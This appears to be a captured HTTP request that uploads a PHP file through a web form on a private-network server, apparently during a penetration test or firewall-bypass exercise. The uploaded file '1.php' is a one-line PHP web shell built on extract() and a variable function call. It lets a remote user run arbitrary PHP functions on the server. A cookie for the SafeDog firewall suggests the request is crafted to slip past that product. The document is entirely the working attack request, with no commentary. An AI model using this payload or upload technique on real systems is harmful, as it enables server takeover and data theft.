 POST /upload/upload.php HTTP/1.1
Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload.php
Cookie: safedog-flow-item=491F02FF1B2F94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------19472849320986
Content-Length: 343
-----------------------------19472849320986
Content-Disposition: form-data; name="upfile"; filename="1.php"
<?php extract($_REQUEST);@$a($_POST[b]);?>
-----------------------------19472849320986
Content-Disposition: form-data; name="submit"
-----------------------------19472849320986--